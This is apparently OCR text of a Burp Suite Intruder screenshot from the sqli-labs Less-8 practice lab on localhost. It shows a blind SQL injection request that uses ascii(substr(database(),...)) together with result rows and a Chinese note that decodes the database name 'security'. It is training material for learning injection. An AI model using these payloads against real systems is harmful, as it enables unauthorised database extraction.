 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
22 3 99 200 910
39 2 101 200 910
79 6 105 200 910
159 5 114 200 910
164 1 115 200 910
179 7 116 200 910
185 4 117 200 910
225 8 121 200 910
0 200 926
按1~8的顺序，对应的payload2的ASCII码，转译成字
符，拼接成字符串就是database的名称啦~
115 101 99 117 114 105 116 121
s e c u r i t y
Request Response
Raw Params Headers Hex
GET /bachang/sqli-labs-master/Less-8/?id=1%27%20and%20ascii(substr(database(),2,1))=101--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8n7ttml4em7f5legdonlunfu51; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Finished